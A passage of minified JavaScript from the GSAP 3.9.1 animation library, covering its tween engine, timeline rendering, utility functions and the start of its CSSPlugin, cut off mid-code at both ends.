$e(this._pt,t,e,0,1,Ue,null,i),D=0,m=0;for(g.b=n,g.e=r,n+=\"\",(p=~(r+=\"\").indexOf(\"random(\"))&&(r=Jt(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(I)||[];a=I.exec(r);)h=a[0],c=r.substring(D,a.index),l?l=(l+1)%5:\"rgba(\"===c.substr(-5)&&(l=1),h!==u[m++]&&(f=parseFloat(u[m-1])||0,g._pt={_next:g._pt,p:c||1===m?c:\",\",s:f,c:\"=\"===h.charAt(1)?parseFloat(h.substr(2))*(\"-\"===h.charAt(0)?-1:1):parseFloat(h)-f,m:l&&l<4?Math.round:0},D=I.lastIndex);return g.c=D<r.length?r.substring(D,r.length):\"\",g.fp=s,(z.test(r)||p)&&(g.e=0),this._pt=g,g},Se=function(t,e,n,r,i,o,s,a,u){M(r)&&(r=r(i||0,t,o));var l,h=t[e],c=\"get\"!==n?n:M(h)?u?t[e.indexOf(\"set\")||!M(t[\"get\"+e.substr(3)])?e:\"get\"+e.substr(3)](u):t[e]():h,f=M(h)?u?ze:Ie:Ye;if(T(r)&&(~r.indexOf(\"random(\")&&(r=Jt(r)),\"=\"===r.charAt(1)&&((l=parseFloat(c)+parseFloat(r.substr(2))*(\"-\"===r.charAt(0)?-1:1)+(Ht(c)||0))||0===l)&&(r=l)),c!==r)return isNaN(c*r)||\"\"===r?(!h&&!(e in t)&&q(e,r),Pe.call(this,t,e,c,r,f,a||v.stringFilter,u)):(l=new $e(this._pt,t,e,+c||0,r-(c||0),\"boolean\"==typeof h?je:Ve,0,f),u&&(l.fp=u),s&&l.modifier(s,this,t),this._pt=l)},Oe=function(t,e,n,r,i,o){var s,a,u,l;if(tt[t]&&!1!==(s=new tt[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(M(t)&&(t=Le(t,i,e,n,r)),!S(t)||t.style&&t.nodeType||N(t)||L(t))return T(t)?Le(t,i,e,n,r):t;var o,s={};for(o in t)s[o]=Le(t[o],i,e,n,r);return s}(e[t],r,i,o,n),n,r,o)&&(n._pt=a=new $e(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==f))for(u=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)u[s._props[l]]=a;return s},ke=function t(e,n){var r,i,a,u,l,h,c,f,p,d,g,D,m,v=e.vars,x=v.ease,w=v.startAt,C=v.immediateRender,F=v.lazy,E=v.onUpdate,b=v.onUpdateParams,T=v.callbackScope,M=v.runBackwards,A=v.yoyoEase,P=v.keyframes,S=v.autoRevert,k=e._dur,B=e._startAt,L=e._targets,N=e.parent,R=N&&\"nested\"===N.data?N.parent._targets:L,X=\"auto\"===e._overwrite&&!o,Y=e.timeline;if(Y&&(!P||!x)&&(x=\"none\"),e._ease=xe(x,_.ease),e._yEase=A?_e(xe(!0===A?x:A,_.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!Y&&!!v.runBackwards,!Y||P&&!v.stagger){if(D=(f=L[0]?st(L[0]).harness:0)&&v[f.prop],r=_t(v,Z),B&&wt(B.render(-1,!0)),w)if(wt(e._startAt=Xe.set(L,Dt({data:\"isStart\",overwrite:!1,parent:N,immediateRender:!0,lazy:O(F),startAt:null,delay:0,onUpdate:E,onUpdateParams:b,callbackScope:T,stagger:0},w))),n<0&&!C&&!S&&e._startAt.render(-1,!0),C){if(n>0&&!S&&(e._startAt=0),k&&n<=0)return void(n&&(e._zTime=n))}else!1===S&&(e._startAt=0);else if(M&&k)if(B)!S&&(e._startAt=0);else if(n&&(C=!1),a=Dt({overwrite:!1,data:\"isFromStart\",lazy:C&&O(F),immediateRender:C,stagger:0,parent:N},r),D&&(a[f.prop]=D),wt(e._startAt=Xe.set(L,a)),n<0&&e._startAt.render(-1,!0),e._zTime=n,C){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,F=k&&O(F)||F&&!k,i=0;i<L.length;i++){if(c=(l=L[i])._gsap||ot(L)[i]._gsap,e._ptLookup[i]=d={},J[c.id]&&$.length&&ft(),g=R===L?i:R.indexOf(l),f&&!1!==(p=new f).init(l,D||r,e,g,R)&&(e._pt=u=new $e(e._pt,l,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=u})),p.priority&&(h=1)),!f||D)for(a in r)tt[a]&&(p=Oe(a,r,e,g,l,R))?p.priority&&(h=1):d[a]=u=Se.call(e,l,a,\"get\",r[a],g,R,0,v.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),X&&e._pt&&(Ae=e,s.killTweensOf(l,d,e.globalTime(n)),m=!e.parent,Ae=0),e._pt&&F&&(J[c.id]=1)}h&&Ze(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!m,P&&n<=0&&Y.render(y,!0,!0)},Be=function(t,e,n,r){var i,o,s=e.ease||r||\"power1.inOut\";if(N(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)o=n[i]||(n[i]=[]),\"ease\"===i||o.push({t:parseFloat(t),v:e[i],e:s})},Le=function(t,e,n,r,i){return M(t)?t.call(e,n,r,i):T(t)&&~t.indexOf(\"random(\")?Jt(t):t},Ne=it+\"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase\",Re={};ut(Ne+\",id,stagger,delay,duration,paused,scrollTrigger\",(function(t){return Re[t]=1}));var Xe=function(t){function e(e,n,i,a){var u;\"number\"==typeof n&&(i.duration=n,n=i,i=null);var l,h,c,f,p,d,g,D,m=(u=t.call(this,a?n:yt(n))||this).vars,_=m.duration,y=m.delay,x=m.immediateRender,w=m.stagger,C=m.overwrite,F=m.keyframes,E=m.defaults,b=m.scrollTrigger,T=m.yoyoEase,M=n.parent||s,P=(N(e)||L(e)?A(e[0]):\"length\"in n)?[e]:Ut(e);if(u._targets=P.length?ot(P):G(\"GSAP target \"+e+\" not found. https://greensock.com\",!v.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=C,F||w||B(_)||B(y)){if(n=u.vars,(l=u.timeline=new Me({data:\"nested\",defaults:E||{}})).kill(),l.parent=l._dp=r(u),l._start=0,w||B(_)||B(y)){if(f=P.length,g=w&&Gt(w),S(w))for(p in w)~Ne.indexOf(p)&&(D||(D={}),D[p]=w[p]);for(h=0;h<f;h++)(c=_t(n,Re)).stagger=0,T&&(c.yoyoEase=T),D&&mt(c,D),d=P[h],c.duration=+Le(_,r(u),h,d,P),c.delay=(+Le(y,r(u),h,d,P)||0)-u._delay,!w&&1===f&&c.delay&&(u._delay=y=c.delay,u._start+=y,c.delay=0),l.to(d,c,g?g(h,d,P):0),l._ease=ge.none;l.duration()?_=y=0:u.timeline=0}else if(F){yt(Dt(l.vars.defaults,{ease:\"none\"})),l._ease=xe(F.ease||n.ease||\"none\");var k,R,X,Y=0;if(N(F))F.forEach((function(t){return l.to(P,t,\">\")}));else{for(p in c={},F)\"ease\"===p||\"easeEach\"===p||Be(p,F[p],c,F.easeEach);for(p in c)for(k=c[p].sort((function(t,e){return t.t-e.t})),Y=0,h=0;h<k.length;h++)(X={ease:(R=k[h]).e,duration:(R.t-(h?k[h-1].t:0))/100*_})[p]=R.v,l.to(P,X,Y),Y+=X.duration;l.duration()<_&&l.to({},{duration:_-l.duration()})}}_||u.duration(_=l.duration())}else u.timeline=0;return!0!==C||o||(Ae=r(u),s.killTweensOf(P),Ae=0),St(M,r(u),i),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(x||!_&&!F&&u._start===ht(M._time)&&O(x)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&\"nested\"!==M.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-y))),b&&Ot(r(u),b),u}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,a,u,l,h,c,f=this._time,p=this._tDur,d=this._dur,g=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(g!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=g,h=this.timeline,this._repeat){if(s=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,n);if(r=ht(g%s),g===p?(o=this._repeat,r=d):((o=~~(g/s))&&o===g/s&&(r=d,o--),r>d&&(r=d)),(u=this._yoyo&&1&o)&&(c=this._yEase,r=d-r),a=bt(this._tTime,s),r===f&&!n&&this._initted)return this;o!==a&&(h&&this._yEase&&ye(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(ht(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(kt(this,t<0?t:r,n,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,n)}if(this._tTime=g,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(c||this._ease)(r/d),this._from&&(this.ratio=l=1-l),r&&!f&&!e&&(ne(this,\"onStart\"),this._tTime!==g))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),ne(this,\"onUpdate\")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ne(this,\"onRepeat\"),g!==this._tDur&&g||this._tTime!==g||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&wt(this,1),e||t<0&&!f||!g&&!f||(ne(this,g===p?\"onComplete\":\"onReverseComplete\",!0),this._prom&&!(g<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,a=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Bt(t))||(t._ts<0||t._dp._ts<0)&&!Bt(t))?0:1,l=t._rDelay,h=0;if(l&&t._repeat&&(h=zt(0,t._tDur,e),o=bt(h,l),t._yoyo&&1&o&&(u=1-u),o!==bt(t._tTime,l)&&(a=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==a||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&kt(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&ne(t,\"onUpdate\"),h&&t._repeat&&!n&&t.parent&&ne(t,\"onRepeat\"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&wt(t,1),n||(ne(t,u?\"onComplete\":\"onReverseComplete\",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e=\"all\"),!(t||e&&\"all\"!==e))return this._lazy=this._pt=0,this.parent?re(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ae&&!0!==Ae.vars.overwrite)._first||re(this),this.parent&&n!==this.timeline.totalDuration()&&Lt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,s,a,u,l,h=this._targets,c=t?Ut(t):h,f=this._ptLookup,p=this._pt;if((!e||\"all\"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(h,c))return\"all\"===e&&(this._pt=0),re(this);for(r=this._op=this._op||[],\"all\"!==e&&(T(e)&&(a={},ut(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var n,r,i,o,s=t[0]?st(t[0]).harness:0,a=s&&s.aliases;if(!a)return e;for(r in n=mt({},e),a)if(r in n)for(i=(o=a[r].split(\",\")).length;i--;)n[o[i]]=n[r];return n}(h,e)),l=h.length;l--;)if(~c.indexOf(h[l]))for(a in i=f[l],\"all\"===e?(r[l]=e,s=i,o={}):(o=r[l]=r[l]||{},s=e),s)(u=i&&i[a])&&(\"kill\"in u.d&&!0!==u.d.kill(a)||xt(this,u,\"_pt\"),delete i[a]),\"all\"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&re(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return Yt(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return Yt(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return s.killTweensOf(t,e,n)},e}(Te);Dt(Xe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ut(\"staggerTo,staggerFrom,staggerFromTo\",(function(t){Xe[t]=function(){var e=new Me,n=Wt.call(arguments,0);return n.splice(\"staggerFromTo\"===t?5:4,0,0),e[t].apply(e,n)}}));var Ye=function(t,e,n){return t[e]=n},Ie=function(t,e,n){return t[e](n)},ze=function(t,e,n,r){return t[e](r.fp,n)},He=function(t,e,n){return t.setAttribute(e,n)},We=function(t,e){return M(t[e])?Ie:P(t[e])&&t.setAttribute?He:Ye},Ve=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},je=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Ue=function(t,e){var n=e._pt,r=\"\";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},qe=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},Ge=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},Ke=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?xt(this,r,\"_pt\"):r.dep||(e=1),r=n;return!e},Qe=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},Ze=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},$e=function(){function t(t,e,n,r,i,o,s,a,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||Ve,this.d=s||this,this.set=a||Ye,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=Qe,this.m=t,this.mt=n,this.tween=e},t}();ut(it+\"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger\",(function(t){return Z[t]=1})),V.TweenMax=V.TweenLite=Xe,V.TimelineLite=V.TimelineMax=Me,s=new Me({sortChildren:!1,defaults:_,autoRemoveChildren:!0,id:\"root\",smoothChildTiming:!0}),v.stringFilter=fe;var Je={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return ie(t)}))},timeline:function(t){return new Me(t)},getTweensOf:function(t,e){return s.getTweensOf(t,e)},getProperty:function(t,e,n,r){T(t)&&(t=Ut(t)[0]);var i=st(t||{}).get,o=n?gt:dt;return\"native\"===n&&(n=\"\"),t?e?o((tt[e]&&tt[e].get||i)(t,e,n,r)):function(e,n,r){return o((tt[e]&&tt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=Ut(t)).length>1){var r=t.map((function(t){return nn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=tt[e],s=st(t),a=s.harness&&(s.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;f._pt=0,r.init(t,n?e+n:e,f,0,[t]),r.render(1,r),f._pt&&qe(1,f)}:s.set(t,a);return o?u:function(e){return u(t,a,n?e+n:e,s,1)}},isTweening:function(t){return s.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=xe(t.ease,_.ease)),vt(_,t||{})},config:function(t){return vt(v,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||\"\").split(\",\").forEach((function(t){return t&&!tt[t]&&!V[t]&&G(e+\" effect requires \"+t+\" plugin.\")})),et[e]=function(t,e,r){return n(Ut(t),Dt(e||{},i),r)},o&&(Me.prototype[e]=function(t,n,r){return this.add(et[e](t,S(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){ge[t]=xe(e)},parseEase:function(t,e){return arguments.length?xe(t,e):ge},getById:function(t){return s.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Me(t);for(i.smoothChildTiming=O(t.smoothChildTiming),s.remove(i),i._dp=0,i._time=i._tTime=s._time,n=s._first;n;)r=n._next,!e&&!n._dur&&n instanceof Xe&&n.vars.onComplete===n._targets[0]||St(i,n,n._start-n._delay),n=r;return St(s,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return N(e)?$t(e,t(0,e.length),n):It(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return N(e)?$t(e,t(0,e.length-1),n):It(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:Gt,random:Zt,snap:Qt,normalize:function(t,e,n){return te(t,e,0,1,n)},getUnit:Ht,clamp:function(t,e,n){return It(n,(function(n){return zt(t,e,n)}))},splitColor:ae,toArray:Ut,selector:function(t){return t=Ut(t)[0]||G(\"Invalid scope\")||{},function(e){var n=t.current||t.nativeElement||t;return Ut(e,n.querySelectorAll?n:n===t?G(\"Invalid scope\")||l.createElement(\"div\"):t)}},mapRange:te,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Ht(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var s,a,u,l,h,c=T(e),f={};if(!0===r&&(i=1)&&(r=null),c)e={p:e},n={p:n};else if(N(e)&&!N(n)){for(u=[],l=e.length,h=l-2,a=1;a<l;a++)u.push(t(e[a-1],e[a]));l--,o=function(t){t*=l;var e=Math.min(h,~~t);return u[e](t-e)},r=n}else i||(e=mt(N(e)?[]:{},e));if(!u){for(s in n)Se.call(f,e,s,\"get\",n[s]);o=function(t){return qe(t,f)||(c?e.p:e)}}}return It(r,o)},shuffle:qt},install:U,effects:et,ticker:pe,updateRoot:Me.updateRoot,plugins:tt,globalTimeline:s,core:{PropTween:$e,globals:K,Tween:Xe,Timeline:Me,Animation:Te,getCache:st,_removeLinkedListItem:xt,suppressOverwrites:function(t){return o=t}}};ut(\"to,from,fromTo,delayedCall,set,killTweensOf\",(function(t){return Je[t]=Xe[t]})),pe.add(Me.updateRoot),f=Je.to({},{duration:0});var tn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},en=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(T(n)&&(r={},ut(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=tn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},nn=Je.registerPlugin({name:\"attr\",init:function(t,e,n,r,i){var o,s;for(o in e)(s=this.add(t,\"setAttribute\",(t.getAttribute(o)||0)+\"\",e[o],r,i,0,0,o))&&(s.op=o),this._props.push(o)}},{name:\"endArray\",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},en(\"roundProps\",Kt),en(\"modifiers\"),en(\"snap\",Qt))||Je;Xe.version=Me.version=nn.version=\"3.9.1\",h=1,k()&&de();ge.Power0,ge.Power1,ge.Power2,ge.Power3,ge.Power4,ge.Linear,ge.Quad,ge.Cubic,ge.Quart,ge.Quint,ge.Strong,ge.Elastic,ge.Back,ge.SteppedEase,ge.Bounce,ge.Sine,ge.Expo,ge.Circ;\r\n    /*!\r\n     * CSSPlugin 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */var rn,on,sn,an,un,ln,hn,cn={},fn=180/Math.PI,pn=Math.PI/180,dn=Math.atan2,gn=/([A-Z])/g,Dn=/(?:left|right|width|margin|padding|x)/i,mn=/[\\s,\\(]\\S/,vn={autoAlpha:\"opacity,visibility\",scale:\"scaleX,scaleY\",alpha:\"opacity\"},_n=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},yn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},xn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Cn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Fn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},En=function(t,e,n){return t.style[e]=n},bn=function(t,e,n){return t.style.setProperty(e,n)},Tn=function(t,e,n){return t._gsap[e]=n},Mn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},An=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Pn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Sn=\"transform\",On=Sn+\"Origin\",kn=function(t,e){var n=on.createElementNS?on.createElementNS((e||\"http://www.w3.org/1999/xhtml\").replace(/^https/,\"http\"),t):on.createElement(t);return n.style?n:on.createElement(t)},Bn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(gn,\"-$1\").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Nn(n)||n,1)||\"\"},Ln=\"O,Moz,ms,Ms,Webkit\".split(\",\"),Nn=function(t,e,n){var r=(e||un).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Ln[i]+t in r););return i<0?null:(3===i?\"ms\":i>=0?Ln[i]:\"\")+t},Rn=function(){\"undefined\"!=typeof window&&window.document&&(rn=window,on=rn.document,sn=on.documentElement,un=kn(\"div\")||{style:{}},kn(\"div\"),Sn=Nn(Sn),On=Sn+\"Origin\",un.style.cssText=\"border-width:0;line-height:0;position:absolute;padding:0\",hn=!!Nn(\"perspective\"),an=1)},Xn=function t(e){var n,r=kn(\"svg\",this.ownerSVGElement&&this.ownerSVGElement.getAttribute(\"xmlns\")||\"http://www.w3.org/2000/svg\"),i=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(sn.appendChild(r),r.appendChild(this),this.style.display=\"block\",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),sn.removeChild(r),this.style.cssText=s,n},Yn=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},In=function(t){var e;try{e=t.getBBox()}catch(n){e=Xn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Xn||(e=Xn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Yn(t,[\"x\",\"cx\",\"x1\"])||0,y:+Yn(t,[\"y\",\"cy\",\"y1\"])||0,width:0,height:0}},zn=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!In(t))},Hn=function(t,e){if(e){var n=t.style;e in cn&&e!==On&&(e=Sn),n.removeProperty?(\"ms\"!==e.substr(0,2)&&\"webkit\"!==e.substr(0,6)||(e=\"-\"+e),n.removeProperty(e.replace(gn,\"-$1\").toLowerCase())):n.removeAttribute(e)}},Wn=function(t,e,n,r,i,o){var s=new $e(t._pt,e,n,0,1,o?Fn:Cn);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},Vn={deg:1,rad:1,turn:1},jn=function t(e,n,r,i){var o,s,a,u,l=parseFloat(r)||0,h=(r+\"\").trim().substr((l+\"\").length)||\"px\",c=un.style,f=Dn.test(n),p=\"svg\"===e.tagName.toLowerCase(),d=(p?\"client\":\"offset\")+(f?\"Width\":\"Height\"),g=\"px\"===i,D=\"%\"===i;return i===h||!l||Vn[i]||Vn[h]?l:(\"px\"!==h&&!g&&(l=t(e,n,r,\"px\")),u=e.getCTM&&zn(e),!D&&\"%\"!==h||!cn[n]&&!~n.indexOf(\"adius\")?(c[f?\"width\":\"height\"]=100+(g?h:i),s=~n.indexOf(\"adius\")||\"em\"===i&&e.appendChild&&!p?e:e.parentNode,u&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==on&&s.appendChild||(s=on.body),(a=s._gsap)&&D&&a.width&&f&&a.time===pe.time?lt(l/a.width*100):((D||\"%\"===h)&&(c.position=Bn(e,\"position\")),s===e&&(c.position=\"static\"),s.appendChild(un),o=un[d],s.removeChild(un),c.position=\"absolute\",f&&D&&((a=st(s)).time=pe.time,a.width=s[d]),lt(g?o*l/100:o&&l?100/o*l:0))):(o=u?e.getBBox()[f?\"width\":\"height\"]:e[d],lt(D?l/o*100:l/100*o)))},Un=function(t,e,n,r){var i;return an||Rn(),e in vn&&\"transform\"!==e&&~(e=vn[e]).indexOf(\",\")&&(e=e.split(\",\")[0]),cn[e]&&\"transform\"!==e?(i=rr(t,r),i=\"transformOrigin\"!==e?i[e]:i.svg?i.origin:ir(Bn(t,On))+\" \"+i.zOrigin+\"px\"):(!(i=t.style[e])||\"auto\"===i||r||~(i+\"\").indexOf(\"calc(\"))&&(i=Qn[e]&&Qn[e](t,e,n)||Bn(t,e)||at(t,e)||(\"opacity\"===e?1:0)),n&&!~(i+\"\").trim().indexOf(\" \")?jn(t,e,i,n)+n:i},qn=function(t,e,n,r){if(!n||\"none\"===n){var i=Nn(e,t,1),o=i&&Bn(t,i,1);o&&o!==n?(e=i,n=o):\"borderColor\"===e&&(n=Bn(t,\"borderTopColor\"))}var s,a,u,l,h,c,f,p,d,g,D,m,_=new $e(this._pt,t.style,e,0,1,Ue),y=0,x=0;if(_.b=n,_.e=r,n+=\"\",\"auto\"===(r+=\"\")&&(t.style[e]=r,r=Bn(t,e)||r,t.style[e]=n),fe(s=[n,r]),r=s[1],u=(n=s[0]).match(Y)||[],(r.match(Y)||[]).length){for(;a=Y.exec(r);)f=a[0],d=r.substring(y,a.index),h?h=(h+1)%5:\"rgba(\"!==d.substr(-5)&&\"hsla(\"!==d.substr(-5)||(h=1),f!==(c=u[x++]||\"\")&&(l=parseFloat(c)||0,D=c.substr((l+\"\").length),(m=\"=\"===f.charAt(1)?+(f.charAt(0)+\"1\"):0)&&(f=f.substr(2)),p=parseFloat(f),g=f.substr((p+\"\").length),y=Y.lastIndex-g.length,g||(g=g||v.units[e]||D,y===r.length&&(r+=g,_.e+=g)),D!==g&&(l=jn(t,e,c,g)||0),_._pt={_next:_._pt,p:d||1===x?d:\",\",s:l,c:m?m*p:p-l,m:h&&h<4||\"zIndex\"===e?Math.round:0});_.c=y<r.length?r.substring(y,r.length):\"\"}else _.r=\"display\"===e&&\"none\"===r?Fn:Cn;return z.test(r)&&(_.e=0),this._pt=_,_},Gn={top:\"0%\",bottom:\"100%\",left:\"0%\",right:\"100%\",center:\"50%\"},Kn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,s=o.style,a=e.u,u=o._gsap;if(\"all\"===a||!0===a)s.cssText=\"\",r=1;else for(i=(a=a.split(\",\")).length;--i>-1;)n=a[i],cn[n]&&(r=1,n=\"transformOrigin\"===n?On:Sn),Hn(o,n);r&&(Hn(o,Sn),u&&(u.svg&&o.removeAttribute(\"transform\"),rr(o,1),u.uncache=1))}},Qn={clearProps:function(t,e,n,r,i){if(\"isFromStart\"!==i.data){var o=t._pt=new $e(t._pt,e,n,0,0,Kn);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Zn=[1,0,0,1,0,0],$n={},Jn=function(t){return\"matrix(1, 0, 0, 1, 0, 0)\"===t||\"none\"===t||!t},tr=function(t){var e=Bn(t,Sn);return Jn(e)?Zn:e.substr(7).match(X).map(lt)},er=function(t,e){var n,r,i,o,s=t._gsap||st(t),a=t.style,u=tr(t);return 